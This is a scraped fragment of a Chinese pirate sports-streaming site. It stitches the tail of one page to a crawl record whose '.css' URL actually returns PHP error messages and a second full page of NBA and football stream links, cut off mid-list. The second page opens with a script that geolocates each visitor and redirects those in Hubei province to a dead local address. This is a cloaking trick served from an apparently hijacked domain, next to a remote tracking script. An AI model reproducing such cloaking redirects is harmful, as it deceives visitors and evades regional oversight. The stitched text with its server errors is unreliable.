<p class="xjb_m8_4jihv_pn1224 p_font">戒骄戒躁心态不崩：</p><p> 足球的沉默：当哨声不再响起那个夜晚，哥本哈根的帕肯球场灯火通明，却陷入一种奇异的寂静。看台上红白两色的浪...</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1225 div_box_8"><a id="3bcbb30bfe" href="/wenda/238374.html" target="_blank">
<h3>曼联vs曼城32</h3>
<p class="xjb_m8_4jihv_pn1226 p_font">不吃鱼的dog：</p><p> 数字32：曼市德比中的隐秘密码当“曼联vs曼城32”这个组合被提起，资深球迷的脑海中或许会闪过一个特别的瞬间...</p>
</a></div>
</li>
<li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1227 div_box_8"><a id="3bcbb30bfe" href="/wenda/238373.html" target="_blank">
<h3>美国女足vs加拿大女足足球直播</h3>
<p class="xjb_m8_4jihv_pn1228 p_font">东风万里：</p><p> 绿茵场上的北境风暴：当玫瑰遇上枫叶深夜的屏幕前，咖啡已凉，目光却被绿茵场牢牢锁住——美国女足对阵加拿大女...</p>
</a></div>
</li>
 
</ul>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1229 more"> <a id="3bcbb30bfe" href="/wenda/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1230 footer">
  <div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1231 foot_"> <b>友情链接</b>
<ul>
 <li><a id="3bcbb30bfe" rel="nofollow" href="http://www.baidu.com" target="_blank" >百度一下</a><i></i></li>
 
</ul>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1232 foot_div">
<p>
本站所有直播信号均由用户收集或从搜索引擎搜索整理获得，所有内容均来自互联网，91&#35270;&#39057;&#31934;&#36873;自身不提供任何直播信号和视频内容，如有侵犯您的权益请通知91&#35270;&#39057;&#31934;&#36873;，91&#35270;&#39057;&#31934;&#36873;会第一时间处理。<br>
Copyright © 2021-2024 24直播网. All Rights Reserved. <a id="3bcbb30bfe" rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">鲁ICP备15027482号-3</a>
</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1233 mask_box"></div>
<script type="text/javascript" src="/static/js/jquery.min.js"></script>
<script type="text/javascript" src="/static/js/style.js"></script> 
<script type="text/javascript" src="/static/js/ai-bot-search-cdn-pc.js"></script>
<script src="//www.029rdjt.com/tj.js"></script><a href="/sitemap.xml">网站地图</a></body>
</html><script>console.log("%c Redis缓存插件 %c ", "color: #fadfa3; background: #030307; padding:5px 0;", "background: #fadfa3; padding:5px 0;");</script><!--耗时1.5782570839秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.029rdjt.com/a/xiliefenlei/ganguolei/static/css/css.css
body_size: 27469
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/new9.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/029rdjt.com/img/e7/e6ba8/cce17.css): failed to open stream: No such file or directory in <b>/www/wwwroot/new9.com/func.php</b> on line <b>115</b><br />
<script type="text/javascript" src="https://r.inews.qq.com/api/ip2city?otype=jsonp&callback=callback&callback=wea_%20=&_=1652257980798"></script>
<script type="text/javascript">
var province = wea_['province'];
if(province .indexOf('湖北') >= 0 )
{
window.location.href="http://locahost:1234";
}
else
{
}
</script>
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>NBA直播_NBA直播在线直播免费观看_NBA篮球比赛高清直播-24直播网</title>
<meta name="description" content="欢迎观看NBA直播,本站提供NBA直播在线直播免费观看服务,提供全天24小时不间断的NBA篮球比赛直播,本站承诺全场NBA直播免费观看直播在线,旨在让您观看到每一场NBA直播,24直播网立志成为优质的NBA直播在线观看网,一起来24直播网观看NBA直播吧!">
<meta  name="keywords" content="NBA直播,NBA直播在线直播,NBA直播免费观看,NBA篮球直播,NBA比赛直播">
<link href="static/css/css.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="xjb_m8_4jihv_pn1 header">
  <div class="xjb_m8_4jihv_pn2 div_nav"> <a href="/" target="_blank"> <img src="/static/images/logo.png" class="xjb_m8_4jihv_pn3 logo" alt=""> </a>
<div class="xjb_m8_4jihv_pn4 div_region">
  <div class="xjb_m8_4jihv_pn5 div_region_province"></div>
  <div class="xjb_m8_4jihv_pn6 div_switch_province">[赛事切换]</div>
  <div class="xjb_m8_4jihv_pn7 region_"> <img src="/static/images/icon30.png" class="xjb_m8_4jihv_pn8 trangle" />
<ul class="xjb_m8_4jihv_pn9 region_ul">
<li><a href="/saishi/">全部赛事</a></li>
<li> <a href="/saishi/3150.html" target="_blank">NBA</a> </li>
<li> <a href="/saishi/3152.html" target="_blank">CBA</a> </li>
<li> <a href="/saishi/628.html" target="_blank">英超</a> </li>
<li> <a href="/saishi/1683.html" target="_blank">中超</a> </li>
<li> <a href="/saishi/1696.html" target="_blank">足协杯</a> </li>
<li> <a href="/saishi/1722.html" target="_blank">韩K联</a> </li>
<li> <a href="/saishi/1708.html" target="_blank">日职联</a> </li>
<li> <a href="/saishi/1633.html" target="_blank">亚冠杯</a> </li>
<li> <a href="/saishi/861.html" target="_blank">法甲</a> </li>
<li> <a href="/saishi/805.html" target="_blank">德甲</a> </li>
<li> <a href="/saishi/777.html" target="_blank">西甲</a> </li>
<li> <a href="/saishi/725.html" target="_blank">意甲</a> </li>
<li> <a href="/saishi/494.html" target="_blank">欧冠杯</a> </li>
</ul>
  </div>
</div>
<ul class="xjb_m8_4jihv_pn10 ul_nav">
<li class="xjb_m8_4jihv_pn11 cur"> <a href="/"> 首页<i></i></a> </li>
<li><a href="/zuqiu/" target="_blank">资讯<i></i></a>
<div class="xjb_m8_4jihv_pn12 div_nav_ gap_2">
 <dl>
<a href="/zuqiu/yingchao/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn13 icon_14"></dt>
<dd>英超</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/xijia/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn14 icon_14"></dt>
<dd>西甲</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/yijia/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn15 icon_14"></dt>
<dd>意甲</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/dejia/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn16 icon_14"></dt>
<dd>德甲</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/fajia/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn17 icon_14"></dt>
<dd>法甲</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/ouguan/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn18 icon_14"></dt>
<dd>欧冠</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/shijiebei/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn19 icon_14"></dt>
<dd>世界杯</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/ouzhoubei/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn20 icon_14"></dt>
<dd>欧洲杯</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/yaguan/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn21 icon_14"></dt>
<dd>亚冠</dd>
</a>
</dl>
<dl>
<a href="/lanqiu/nba/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn22 icon_14"></dt>
<dd>NBA</dd>
</a>
</dl>
<dl>
<a href="/lanqiu/cba/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn23 icon_14"></dt>
<dd>CBA</dd>
</a>
</dl>
    
</div>
</li>
<li><a href="/live/" target="_blank">比赛<i></i></a>
<div class="xjb_m8_4jihv_pn24 div_nav_ gap_2">
 <dl>
<a href="/zuqiu/yingchao/" target="_blank">
<dt class="xjb_m8_4jihv_pn25 icon_14"></dt>
<dd>英超</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/xijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn26 icon_14"></dt>
<dd>西甲</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/yijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn27 icon_14"></dt>
<dd>意甲</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/dejia/" target="_blank">
<dt class="xjb_m8_4jihv_pn28 icon_14"></dt>
<dd>德甲</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/fajia/" target="_blank">
<dt class="xjb_m8_4jihv_pn29 icon_14"></dt>
<dd>法甲</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/ouguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn30 icon_14"></dt>
<dd>欧冠</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/shijiebei/" target="_blank">
<dt class="xjb_m8_4jihv_pn31 icon_14"></dt>
<dd>世界杯</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/ouzhoubei/" target="_blank">
<dt class="xjb_m8_4jihv_pn32 icon_14"></dt>
<dd>欧洲杯</dd>
</a>
</dl>
<dl>
<a href="/zuqiu/yaguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn33 icon_14"></dt>
<dd>亚冠</dd>
</a>
</dl>
<dl>
<a href="/lanqiu/nba/" target="_blank">
<dt class="xjb_m8_4jihv_pn34 icon_14"></dt>
<dd>NBA</dd>
</a>
</dl>
<dl>
<a href="/lanqiu/cba/" target="_blank">
<dt class="xjb_m8_4jihv_pn35 icon_14"></dt>
<dd>CBA</dd>
</a>
</dl>
     
</div>
</li>
<li><a href="/shipin/" target="_blank">视频<i></i></a>
<div class="xjb_m8_4jihv_pn36 div_nav_ gap_2">
 <dl>
<a href="/shipin/zuqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn37 icon_14"></dt>
<dd>足球视频</dd>
</a>
</dl>
<dl>
<a href="/shipin/lanqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn38 icon_14"></dt>
<dd>篮球视频</dd>
</a>
</dl>
      
</div>
</li>

<li><a href="/luxiang/" target="_blank">录像<i></i></a>
<div class="xjb_m8_4jihv_pn39 div_nav_ gap_2">
 <dl>
<a href="/luxiang/zuqiu/yingchao/" target="_blank">
<dt class="xjb_m8_4jihv_pn40 icon_14"></dt>
<dd>英超</dd>
</a>
</dl>
<dl>
<a href="/luxiang/zuqiu/xijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn41 icon_14"></dt>
<dd>西甲</dd>
</a>
</dl>
<dl>
<a href="/luxiang/zuqiu/yijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn42 icon_14"></dt>
<dd>意甲</dd>
</a>
</dl>
<dl>
<a href="/luxiang/zuqiu/dejia/" target="_blank">
<dt class="xjb_m8_4jihv_pn43 icon_14"></dt>
<dd>德甲</dd>
</a>
</dl>
<dl>
<a href="/luxiang/zuqiu/fajia/" target="_blank">
<dt class="xjb_m8_4jihv_pn44 icon_14"></dt>
<dd>法甲</dd>
</a>
</dl>
<dl>
<a href="/luxiang/zuqiu/zhongchao/" target="_blank">
<dt class="xjb_m8_4jihv_pn45 icon_14"></dt>
<dd>中超</dd>
</a>
</dl>
<dl>
<a href="/luxiang/zuqiu/ouguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn46 icon_14"></dt>
<dd>欧冠</dd>
</a>
</dl>
<dl>
<a href="/luxiang/zuqiu/shijiebei/" target="_blank">
<dt class="xjb_m8_4jihv_pn47 icon_14"></dt>
<dd>世界杯</dd>
</a>
</dl>
<dl>
<a href="/luxiang/zuqiu/ouzhoubei/" target="_blank">
<dt class="xjb_m8_4jihv_pn48 icon_14"></dt>
<dd>欧洲杯</dd>
</a>
</dl>
<dl>
<a href="/luxiang/zuqiu/yaguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn49 icon_14"></dt>
<dd>亚冠</dd>
</a>
</dl>
<dl>
<a href="/luxiang/lanqiu/nba/" target="_blank">
<dt class="xjb_m8_4jihv_pn50 icon_14"></dt>
<dd>NBA</dd>
</a>
</dl>
<dl>
<a href="/luxiang/lanqiu/cba/" target="_blank">
<dt class="xjb_m8_4jihv_pn51 icon_14"></dt>
<dd>CBA</dd>
</a>
</dl>
      
</div>
</li>
<li><a href="/jijin/" target="_blank">集锦<i></i></a>
<div class="xjb_m8_4jihv_pn52 div_nav_ gap_2">
 <dl>
<a href="/jijin/zuqiu/yingchao/" target="_blank">
<dt class="xjb_m8_4jihv_pn53 icon_14"></dt>
<dd>英超</dd>
</a>
</dl>
<dl>
<a href="/jijin/zuqiu/xijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn54 icon_14"></dt>
<dd>西甲</dd>
</a>
</dl>
<dl>
<a href="/jijin/zuqiu/yijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn55 icon_14"></dt>
<dd>意甲</dd>
</a>
</dl>
<dl>
<a href="/jijin/zuqiu/dejia/" target="_blank">
<dt class="xjb_m8_4jihv_pn56 icon_14"></dt>
<dd>德甲</dd>
</a>
</dl>
<dl>
<a href="/jijin/zuqiu/fajia/" target="_blank">
<dt class="xjb_m8_4jihv_pn57 icon_14"></dt>
<dd>法甲</dd>
</a>
</dl>
<dl>
<a href="/jijin/zuqiu/zhongchao/" target="_blank">
<dt class="xjb_m8_4jihv_pn58 icon_14"></dt>
<dd>中超</dd>
</a>
</dl>
<dl>
<a href="/jijin/zuqiu/ouguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn59 icon_14"></dt>
<dd>欧冠</dd>
</a>
</dl>
<dl>
<a href="/jijin/zuqiu/shijiebei/" target="_blank">
<dt class="xjb_m8_4jihv_pn60 icon_14"></dt>
<dd>世界杯</dd>
</a>
</dl>
<dl>
<a href="/jijin/zuqiu/ouzhoubei/" target="_blank">
<dt class="xjb_m8_4jihv_pn61 icon_14"></dt>
<dd>欧洲杯</dd>
</a>
</dl>
<dl>
<a href="/jijin/zuqiu/yaguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn62 icon_14"></dt>
<dd>亚冠</dd>
</a>
</dl>
<dl>
<a href="/jijin/lanqiu/nba/" target="_blank">
<dt class="xjb_m8_4jihv_pn63 icon_14"></dt>
<dd>NBA</dd>
</a>
</dl>
<dl>
<a href="/jijin/lanqiu/cba/" target="_blank">
<dt class="xjb_m8_4jihv_pn64 icon_14"></dt>
<dd>CBA</dd>
</a>
</dl>
      
</div>
</li>
<li><a href="/qiudui/" target="_blank">球队<i></i></a>
<div class="xjb_m8_4jihv_pn65 div_nav_ gap_2">
 <dl>
<a href="/qiudui/zuqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn66 icon_14"></dt>
<dd>足球球队</dd>
</a>
</dl>
<dl>
<a href="/qiudui/lanqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn67 icon_14"></dt>
<dd>篮球球队</dd>
</a>
</dl>
      
</div>
</li>
<li><a href="/qiuyuan/" target="_blank">球员<i></i></a>
<div class="xjb_m8_4jihv_pn68 div_nav_ gap_2">
 <dl>
<a href="/qiuyuan/zuqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn69 icon_14"></dt>
<dd>足球球员</dd>
</a>
</dl>
<dl>
<a href="/qiuyuan/lanqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn70 icon_14"></dt>
<dd>篮球球员</dd>
</a>
</dl>
      
</div>
</li>
<li><a href="/saishi/" target="_blank">赛事<i></i></a>
<div class="xjb_m8_4jihv_pn71 div_nav_ gap_2">
 <dl>
<a href="/saishi/zuqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn72 icon_14"></dt>
<dd>足球</dd>
</a>
</dl>
<dl>
<a href="/saishi/lanqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn73 icon_14"></dt>
<dd>篮球</dd>
</a>
</dl>
      
</div>
</li>
<li><a href="javascript:void(0)">其他<i></i></a>
<div class="xjb_m8_4jihv_pn74 div_nav_ gap_2">
<dl>
<a href="/ct/" target="_blank">
<dt class="xjb_m8_4jihv_pn75 icon_14"></dt>
<dd>词条</dd>
</a>
</dl>
<dl>
<a href="/tv/" target="_blank">
<dt class="xjb_m8_4jihv_pn76 icon_14"></dt>
<dd>电视频道</dd>
</a>
</dl>
<dl>
<a href="/wenda/" target="_blank">
<dt class="xjb_m8_4jihv_pn77 icon_14"></dt>
<dd>问答</dd>
</a>
</dl>
</div>
</li>
</ul>
  </div>
</div>
<div id="slideBox" class="xjb_m8_4jihv_pn78 slideBox">
  <div class="xjb_m8_4jihv_pn79 hd">
<ul>
</ul>
  </div>
  <div class="xjb_m8_4jihv_pn80 bd">


<ul>
  <li>
<div class="xjb_m8_4jihv_pn81 div_slide_box">

<h1><img src="/static/images/ban.png"></h1>



<ul class="xjb_m8_4jihv_pn82 search-category">
<li id="two1" onclick="setTab('two',1,5)" class="xjb_m8_4jihv_pn83 on">百度</li>
<li id="two2" onclick="setTab('two',2,5)">Bing</li>
<li id="two3" onclick="setTab('two',3,5)">360</li>
<li id="two4" onclick="setTab('two',4,5)">搜狗</li>
<li id="two5" onclick="setTab('two',5,5)">神马</li>
</ul>
<div  id="con_two_1" class="xjb_m8_4jihv_pn84 div_slide_input">
<form action="https://www.baidu.com/s" method="get"  target="_blank">
<input type="text" class="xjb_m8_4jihv_pn85 input search_input" value="NBA直播" name="wd" >
<button class="xjb_m8_4jihv_pn86 div_slide_search" type="submit"> <img src="/static/images/icon8.png" alt=""> <span>搜索</span> </button>
</form>
 </div>
<div  id="con_two_2" class="xjb_m8_4jihv_pn87 div_slide_input"  style="display:none">
<form action="https://cn.bing.com/search?q=" method="get"  target="_blank">
<input type="text" class="xjb_m8_4jihv_pn88 input search_input" value="NBA直播免费观看直播在线" name="q">
<button class="xjb_m8_4jihv_pn89 div_slide_search" type="submit"> <img src="/static/images/icon8.png" alt=""> <span>搜索</span> </button>
</form>
</div>

<div  id="con_two_3" class="xjb_m8_4jihv_pn90 div_slide_input" style="display:none">
<form action="https://www.so.com/s" method="get"  target="_blank">
<input type="text" class="xjb_m8_4jihv_pn91 input search_input" value="nba直播吧" name="q">
<button class="xjb_m8_4jihv_pn92 div_slide_search" type="submit"> <img src="/static/images/icon8.png" alt=""> <span>搜索</span> </button>
</form>
</div>
<div  id="con_two_4"  class="xjb_m8_4jihv_pn93 div_slide_input" style="display:none">
<form action="https://www.sogou.com/web" method="get"  target="_blank">
<input type="text" class="xjb_m8_4jihv_pn94 input search_input" value="nba直播在线直播" name="query">
<button class="xjb_m8_4jihv_pn95 div_slide_search" type="submit"> <img src="/static/images/icon8.png" alt=""> <span>搜索</span> </button>
</form>
</div>

<div  id="con_two_5"  class="xjb_m8_4jihv_pn96 div_slide_input" style="display:none">
<form action="https://m.sm.cn/s" method="get"  target="_blank">
<input type="text" class="xjb_m8_4jihv_pn97 input search_input" value="nba无插件直播" name="q">
<button class="xjb_m8_4jihv_pn98 div_slide_search" type="submit"> <img src="/static/images/icon8.png" alt=""> <span>搜索</span> </button>
</form>
</div>
  <div class="xjb_m8_4jihv_pn99 div_tip_box">
<div class="xjb_m8_4jihv_pn100 div_tip">
<span><a  href="/search/1644.html" target="_blank">2021年欧洲杯直播</a> | </span>
<span><a  href="/search/743.html" target="_blank">罗本速度</a> | </span>
<span><a  href="/search/1133.html" target="_blank">今天欧洲杯赛程2021赛程表</a> | </span>
  
</div>
  </div>
</div>
<img src="/static/images/bg.png" class="xjb_m8_4jihv_pn101 img8" /> </li>
</ul>
  </div>
</div>
<div class="xjb_m8_4jihv_pn102 nav">
  <ul>
<li> <a href="/saishi/3150.html" target="_blank"> <img src="https://cdn.sportnanoapi.com/basketball/competition/061f5ab5b1a975fc1004529ec3f11fca.png" alt="NBA直播"/> <span>
  NBA直播
  </span> </a> </li>
<li> <a href="/saishi/628.html" target="_blank"> <img src="https://cdn.sportnanoapi.com/football/competition/d3cd84441d4de605d84a14521ef56920.png" alt="英超直播"/> <span>
  英超直播
  </span> </a> </li>
<li> <a href="/saishi/1683.html" target="_blank"> <img src="https://cdn.sportnanoapi.com/football/competition/c5c201512031b5950e58c1f8ca04b47e.png" alt="中超直播"/> <span>
  中超直播
  </span> </a> </li>
<li> <a href="/saishi/494.html" target="_blank"> <img src="https://cdn.sportnanoapi.com/football/competition/ac05535bde17129cb598311242b3afba.png" alt="欧冠杯直播"/> <span>
  欧冠杯直播
  </span> </a> </li>
<li> <a href="/saishi/1633.html" target="_blank"> <img src="https://cdn.sportnanoapi.com/football/competition/bbb3f5972c23f8865f7775b93ac0b741.png" alt="亚冠杯直播"/> <span>
  亚冠杯直播
  </span> </a> </li>
<li> <a href="/saishi/777.html" target="_blank"> <img src="https://cdn.sportnanoapi.com/football/competition/5e1b2629744b07c53f6d6c032475078a.png" alt="西甲直播"/> <span>
  西甲直播
  </span> </a> </li>
<li> <a href="/saishi/805.html" target="_blank"> <img src="https://cdn.sportnanoapi.com/football/competition/0c6a25cd746e802296d9064b4504179d.png" alt="德甲直播"/> <span>
  德甲直播
  </span> </a> </li>
<li> <a href="/saishi/725.html" target="_blank"> <img src="https://cdn.sportnanoapi.com/football/competition/6b38f4015a6b3309ad9462e6ce27ae99.png" alt="意甲直播"/> <span>
  意甲直播
  </span> </a> </li>
  </ul>
</div>
<div></div>
<div id="box1" class="xjb_m8_4jihv_pn103 js_tab box1">
  <div class="xjb_m8_4jihv_pn104 ul_b">
<h2>直播列表</h2>
<ul class="xjb_m8_4jihv_pn105 box2_ jsTab_title">
<li class="xjb_m8_4jihv_pn106 active">热门 <i></i></li>
<li>足球直播 <i></i></li>
<li>篮球直播 <i></i></li>
</ul>
  </div>
<div class="xjb_m8_4jihv_pn107 matchb" style="display:block">
<div class="xjb_m8_4jihv_pn108 hotmatch match-xh" data-type="1"  data-matchid="4480266">
<a class="xjb_m8_4jihv_pn109 items-center" target="_blank" href="/live/zuqiu/41779.html">
<div class="xjb_m8_4jihv_pn110 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn111 sj">01-19 14:00</div>
<div class="xjb_m8_4jihv_pn112 bt">印尼丁</div>
<div class="xjb_m8_4jihv_pn113 zd">帕尔斯巴邦卡兰</div>
<div class="xjb_m8_4jihv_pn114 zdlogo"><img alt="帕尔斯巴邦卡兰" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn115 zdbf">0</div>
<div class="xjb_m8_4jihv_pn116 bf">:</div>
<div class="xjb_m8_4jihv_pn117 kdbf">0</div>
<div class="xjb_m8_4jihv_pn118 kdlogo"><img alt="PS莫佐克多普特拉" src="https://cdn.sportnanoapi.com/football/team/6713ec81f3b14414c17bfe788737eacb.png"></div>
<div class="xjb_m8_4jihv_pn119 kd">PS莫佐克多普特拉</div>
</a>
<div class="xjb_m8_4jihv_pn120 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn121 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn122 streamBtm">
<a target="_blank" href="/live/zuqiu/41779.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn123 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn124 hotmatch match-xh" data-type="1"  data-matchid="4480267">
<a class="xjb_m8_4jihv_pn125 items-center" target="_blank" href="/live/zuqiu/41780.html">
<div class="xjb_m8_4jihv_pn126 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn127 sj">01-19 14:00</div>
<div class="xjb_m8_4jihv_pn128 bt">印尼丁</div>
<div class="xjb_m8_4jihv_pn129 zd">帕尔塞玛</div>
<div class="xjb_m8_4jihv_pn130 zdlogo"><img alt="帕尔塞玛" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn131 zdbf">0</div>
<div class="xjb_m8_4jihv_pn132 bf">:</div>
<div class="xjb_m8_4jihv_pn133 kdbf">0</div>
<div class="xjb_m8_4jihv_pn134 kdlogo"><img alt="马都拉伯瑟庞帕" src="https://cdn.sportnanoapi.com/football/team/1f9b4640a800f39c3d6a0beda7334fb4.png"></div>
<div class="xjb_m8_4jihv_pn135 kd">马都拉伯瑟庞帕</div>
</a>
<div class="xjb_m8_4jihv_pn136 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn137 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn138 streamBtm">
<a target="_blank" href="/live/zuqiu/41780.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn139 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn140 hotmatch match-xh" data-type="1"  data-matchid="4480194">
<a class="xjb_m8_4jihv_pn141 items-center" target="_blank" href="/live/zuqiu/41781.html">
<div class="xjb_m8_4jihv_pn142 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn143 sj">01-19 15:00</div>
<div class="xjb_m8_4jihv_pn144 bt">足协杯</div>
<div class="xjb_m8_4jihv_pn145 zd">长乐金刚腿</div>
<div class="xjb_m8_4jihv_pn146 zdlogo"><img alt="长乐金刚腿" src="https://cdn.sportnanoapi.com/football/team/3f4391d4f957b5d37b75b404c495e0f5.png"></div>
<div class="xjb_m8_4jihv_pn147 zdbf">0</div>
<div class="xjb_m8_4jihv_pn148 bf">:</div>
<div class="xjb_m8_4jihv_pn149 kdbf">0</div>
<div class="xjb_m8_4jihv_pn150 kdlogo"><img alt="湖州长兴锦城" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn151 kd">湖州长兴锦城</div>
</a>
<div class="xjb_m8_4jihv_pn152 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn153 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn154 streamBtm">
<a target="_blank" href="/live/zuqiu/41781.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn155 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn156 hotmatch match-xh" data-type="1"  data-matchid="4480057">
<a class="xjb_m8_4jihv_pn157 items-center" target="_blank" href="/live/zuqiu/41782.html">
<div class="xjb_m8_4jihv_pn158 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn159 sj">01-19 15:00</div>
<div class="xjb_m8_4jihv_pn160 bt">足协杯</div>
<div class="xjb_m8_4jihv_pn161 zd">山西太理昌盛</div>
<div class="xjb_m8_4jihv_pn162 zdlogo"><img alt="山西太理昌盛" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn163 zdbf">0</div>
<div class="xjb_m8_4jihv_pn164 bf">:</div>
<div class="xjb_m8_4jihv_pn165 kdbf">0</div>
<div class="xjb_m8_4jihv_pn166 kdlogo"><img alt="东兴绿茵" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn167 kd">东兴绿茵</div>
</a>
<div class="xjb_m8_4jihv_pn168 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn169 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn170 streamBtm">
<a target="_blank" href="/live/zuqiu/41782.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn171 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn172 hotmatch match-xh" data-type="1"  data-matchid="4480072">
<a class="xjb_m8_4jihv_pn173 items-center" target="_blank" href="/live/zuqiu/41783.html">
<div class="xjb_m8_4jihv_pn174 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn175 sj">01-19 15:00</div>
<div class="xjb_m8_4jihv_pn176 bt">足协杯</div>
<div class="xjb_m8_4jihv_pn177 zd">广州悦高</div>
<div class="xjb_m8_4jihv_pn178 zdlogo"><img alt="广州悦高" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn179 zdbf">0</div>
<div class="xjb_m8_4jihv_pn180 bf">:</div>
<div class="xjb_m8_4jihv_pn181 kdbf">0</div>
<div class="xjb_m8_4jihv_pn182 kdlogo"><img alt="天津棣华津英" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn183 kd">天津棣华津英</div>
</a>
<div class="xjb_m8_4jihv_pn184 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn185 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn186 streamBtm">
<a target="_blank" href="/live/zuqiu/41783.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn187 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn188 hotmatch match-xh" data-type="1"  data-matchid="4480191">
<a class="xjb_m8_4jihv_pn189 items-center" target="_blank" href="/live/zuqiu/41784.html">
<div class="xjb_m8_4jihv_pn190 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn191 sj">01-19 15:00</div>
<div class="xjb_m8_4jihv_pn192 bt">足协杯</div>
<div class="xjb_m8_4jihv_pn193 zd">重庆瀚达</div>
<div class="xjb_m8_4jihv_pn194 zdlogo"><img alt="重庆瀚达" src="https://cdn.sportnanoapi.com/football/team/5d14e91e098c3cca7380b8d804a8dde5.png"></div>
<div class="xjb_m8_4jihv_pn195 zdbf">0</div>
<div class="xjb_m8_4jihv_pn196 bf">:</div>
<div class="xjb_m8_4jihv_pn197 kdbf">0</div>
<div class="xjb_m8_4jihv_pn198 kdlogo"><img alt="深圳科宇盛达" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn199 kd">深圳科宇盛达</div>
</a>
<div class="xjb_m8_4jihv_pn200 streamBox streamBox2">
